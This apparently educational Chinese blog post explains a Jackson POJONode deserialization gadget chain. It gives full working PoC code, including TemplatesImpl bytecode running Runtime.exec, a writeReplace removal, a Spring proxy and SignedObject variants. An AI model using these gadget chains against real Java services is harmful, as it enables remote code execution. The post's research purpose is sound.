前面说到了在fastjson中的原生的一个反序列化调用任意类的getter方法的原理与细节,既然在fastjson中存在有这样的原生反序列化,在另一个和他功能类似的开源库jackson也有着类似的原生反序列化触发getter方法。
依赖
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.25.0-GA</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.13.3</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-core</artifactId>
<version>2.13.3</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-annotations</artifactId>
<version>2.13.3</version>
</dependency>
|
jackson的基本用法
我们还是先写一个User类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| public class User {
private String username;
private String password;
public User() {
System.out.println("调用了无参方法");
}
public User(String username, String password) {
System.out.println("调用了有参方法");
this.username = username;
this.password = password;
}
public String getUsername() {
System.out.println("调用了getUsername方法");
return username;
}
public String getPassword() {
System.out.println("调用了getPassword方法");
return password;
}
public void setUsername(String username) {
System.out.println("调用了setUsername方法");
this.username = username;
}
public void setPassword(String password) {
System.out.println("调用了setPassword方法");
this.password = password;
}
}
|
然后test类:
1
2
3
4
5
6
7
8
9
10
11
| import com.fasterxml.jackson.databind.ObjectMapper;
public class test {
public static void main(String[] args) throws Exception {
User user = new User("Infernity", "123456");
ObjectMapper mapper = new ObjectMapper();
String json = mapper.writeValueAsString(user);
System.out.println(json);
User other = mapper.readValue(json, User.class);
}
}
|

可以看到,在序列化的时候调用了getter方法,在反序列化的时候调用了无参构造方法和setter方法。
简单的认识一下Jackson的序列化触发getter的流程
在序列化的地方下个断点。也就是writeValueAsString方法,记住这个方法。


中间部分就跳过了,大致的调用栈是这样的:
serializeAsField:689, BeanPropertyWriter (com.fasterxml.jackson.databind.ser)
serializeFields:774, BeanSerializerBase (com.fasterxml.jackson.databind.ser.std)
serialize:178, BeanSerializer (com.fasterxml.jackson.databind.ser)
_serialize:480, DefaultSerializerProvider (com.fasterxml.jackson.databind.ser)
serializeValue:319, DefaultSerializerProvider (com.fasterxml.jackson.databind.ser)
_writeValueAndClose:4568, ObjectMapper (com.fasterxml.jackson.databind)
writeValueAsString:3821, ObjectMapper (com.fasterxml.jackson.databind)
说一下最后的几个函数
BeanSerializer#serialize:

首先是调用writeStartObject方法写入{字符,之后中间是对Bean对象的属性值的一些构造,最后是调用writeEndObject方法写入}字符,而在BeanSerializerBase#serializeFields方法中

跟进serializeAsField方法。

这里就是是对Bean类中的所有属性值的写入了。也就是在这里调用了getter方法。这里再次步进就会到User的getUsername方法了。
TemplatesImpl链
所以只要进入writeValueAsString方法,就可以调用任意getter方法了,最经典的getter就是TemplatesImpl.getOutputProperties方法。
看到BaseJsonNode类的toString方法,

跟进InternalNodeMapper类的nodeToString方法,

这不就是writeValueAsString方法吗?
由于BaseJsonNode是抽象类,我们找他的子类,而且没有重写toString方法的子类就可以了。
找到了POJONode类,这里的继承关系是:
POJONode->ValueNode->BaseJsonNode
现在我们只需要触发toString就可以了,很容易想到BadAttributeValueExpException这条链。
那么poc就构造好了。
poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| import com.fasterxml.jackson.databind.node.POJONode;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.*;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
public class Main {
public static void main(String[] args) throws Exception {
byte[] bytes = getshortclass("calc");
TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes);
POJONode pojoNode = new POJONode(templates);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
setValue(badAttributeValueExpException, "val", pojoNode);
String a = serialize(badAttributeValueExpException);
unserialize(a);
}
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static Object getTemplates(byte[] bytes) throws Exception {
Templates templates = new TemplatesImpl();
setValue(templates, "_bytecodes", new byte[][]{bytes});
setValue(templates, "_name", "Infernity");
setValue(templates, "_tfactory", new TransformerFactoryImpl());
return templates;
}
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(obj);
String poc = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
return poc;
}
public static void unserialize(String exp) throws IOException,ClassNotFoundException{
byte[] bytes = Base64.getDecoder().decode(exp);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
public static byte[] getshortclass(String cmd) throws CannotCompileException, IOException, NotFoundException {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass("a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\""+cmd+"\");");
clazz.addConstructor(constructor);
byte[] bytes = clazz.toBytecode();
return bytes;
}
}
|

问题
别高兴太早,我发现这里计算器不是unserialize函数造成的,而是在序列化的时候就弹了。
同时伴随着这样的报错:
Failed to JDK serialize POJONode value: (was java.lang.NullPointerException) (through reference chain: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl[“outputProperties”])
看到报错StackTrace


invokeWriteReplace判断writeReplaceMethod是否存在,存在则调用

进入这个方法之后就会报错了。那我们直接把这个方法删了。
1
2
3
4
5
6
| public static void overrideJackson() throws NotFoundException, CannotCompileException, IOException {
CtClass ctClass = ClassPool.getDefault().get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod writeReplace = ctClass.getDeclaredMethod("writeReplace");
ctClass.removeMethod(writeReplace);
ctClass.toClass();
}
|
完整poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
| import com.fasterxml.jackson.databind.node.POJONode;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.*;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
public class Main {
public static void main(String[] args) throws Exception {
overrideJackson();
byte[] bytes = getshortclass("calc");
TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes);
POJONode pojoNode = new POJONode(templates);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
setValue(badAttributeValueExpException, "val", pojoNode);
String a = serialize(badAttributeValueExpException);
unserialize(a);
}
public static void overrideJackson() throws NotFoundException, CannotCompileException, IOException {
CtClass ctClass = ClassPool.getDefault().get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod writeReplace = ctClass.getDeclaredMethod("writeReplace");
ctClass.removeMethod(writeReplace);
ctClass.toClass();
}
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static Object getTemplates(byte[] bytes) throws Exception {
Templates templates = new TemplatesImpl();
setValue(templates, "_bytecodes", new byte[][]{bytes});
setValue(templates, "_name", "Infernity");
setValue(templates, "_tfactory", new TransformerFactoryImpl());
return templates;
}
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(obj);
String poc = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
return poc;
}
public static void unserialize(String exp) throws IOException,ClassNotFoundException{
byte[] bytes = Base64.getDecoder().decode(exp);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
public static byte[] getshortclass(String cmd) throws CannotCompileException, IOException, NotFoundException {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass("a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\""+cmd+"\");");
clazz.addConstructor(constructor);
byte[] bytes = clazz.toBytecode();
return bytes;
}
}
|

现在没有反序列化的时候没有报错也没有弹计算器了。

JACKSON 链的不稳定性
当我们使用反射获取一个代理类上的所有方法时,只能获取到其代理的接口方法。
我们的目的应该是让代理类仅仅包含我们需要的方法 getOutputProperties。
查看 TemplatesImpl 实现的 javax.xml.transform.Templates 这个接口。可以看到它只有一个 getter 方法,就是我们需要的 getOutputProperties 方法。
- 构造一个
JdkDynamicAopProxy 类型的对象,将 TemplatesImpl 类型的对象设置为 targetSource
- 使用这个
JdkDynamicAopProxy 类型的对象构造一个代理类,代理 javax.xml.transform.Templates 接口
- JSON 序列化库只能从这个
JdkDynamicAopProxy 类型的对象上找到 getOutputProperties 方法
- 通过代理类的
invoke 机制,触发 TemplatesImpl#getOutputProperties 方法,实现恶意类加载
详见https://xz.aliyun.com/news/12292
1
2
3
4
5
6
7
8
9
10
11
|
public static Object getPOJONodeStableProxy(Object templatesImpl) throws Exception{
Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy");
Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class);
cons.setAccessible(true);
AdvisedSupport advisedSupport = new AdvisedSupport();
advisedSupport.setTarget(templatesImpl);
InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport);
Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class[]{Templates.class}, handler);
return proxyObj;
}
|
SignedObject链
之前讲Hessian2+SignedObject二次反序列化的时候说过:

既然是getter方法,那么也可以被jackson链调用。
poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
| import com.fasterxml.jackson.databind.node.POJONode;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.*;
import org.springframework.aop.framework.AdvisedSupport;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.security.*;
import java.util.Base64;
public class Main {
public static void main(String[] args) throws Exception {
overrideJackson();
byte[] bytes = getshortclass("calc");
TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes);
Object obj = getPOJONodeStableProxy(templates);
POJONode pojoNode = new POJONode(obj);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
setValue(badAttributeValueExpException, "val", pojoNode);
SignedObject signedObject = second_serialize(badAttributeValueExpException);
POJONode pojoNode2 = new POJONode(signedObject);
BadAttributeValueExpException badAttributeValueExpException2 = new BadAttributeValueExpException(null);
setValue(badAttributeValueExpException2, "val", pojoNode2);
String a = serialize(badAttributeValueExpException2);
System.out.println(a);
unserialize(a);
}
public static SignedObject second_serialize(Object o) throws NoSuchAlgorithmException, IOException, SignatureException, InvalidKeyException {
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject((Serializable) o, kp.getPrivate(), Signature.getInstance("DSA"));
return signedObject;
}
public static Object getPOJONodeStableProxy(Object templatesImpl) throws Exception{
Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy");
Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class);
cons.setAccessible(true);
AdvisedSupport advisedSupport = new AdvisedSupport();
advisedSupport.setTarget(templatesImpl);
InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport);
Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class[]{Templates.class}, handler);
return proxyObj;
}
public static void overrideJackson() throws NotFoundException, CannotCompileException, IOException {
CtClass ctClass = ClassPool.getDefault().get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod writeReplace = ctClass.getDeclaredMethod("writeReplace");
ctClass.removeMethod(writeReplace);
ctClass.toClass();
}
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static Object getTemplates(byte[] bytes) throws Exception {
Templates templates = new TemplatesImpl();
setValue(templates, "_bytecodes", new byte[][]{bytes});
setValue(templates, "_name", "Infernity");
setValue(templates, "_tfactory", new TransformerFactoryImpl());
return templates;
}
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(obj);
String poc = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
return poc;
}
public static void unserialize(String exp) throws IOException,ClassNotFoundException{
byte[] bytes = Base64.getDecoder().decode(exp);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
public static byte[] getshortclass(String cmd) throws CannotCompileException, IOException, NotFoundException {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass("a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\""+cmd+"\");");
clazz.addConstructor(constructor);
byte[] bytes = clazz.toBytecode();
return bytes;
}
}
|
参考文章
https://xz.aliyun.com/news/11955?time__1311=eqUxuQDti%3DoDqGKitD%2FCn4CQFDOQ1qD9GGoD&u_atoken=d307b6dcbc7dbb442ad22ba39f1f261e&u_asig=1a0c399f17411523219362408e0043
https://github.com/p4d0rn/Java_Zoo/blob/main/Deserial/jackson.md














